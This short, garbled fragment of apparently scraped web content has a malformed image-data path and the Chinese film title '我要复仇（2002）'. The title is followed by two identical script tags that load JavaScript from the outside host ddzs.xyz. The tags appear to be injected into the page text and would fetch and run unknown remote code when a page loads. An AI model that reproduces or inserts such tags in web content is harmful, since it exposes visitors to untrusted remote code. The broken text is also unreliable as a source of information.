 我要复仇（2002）<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>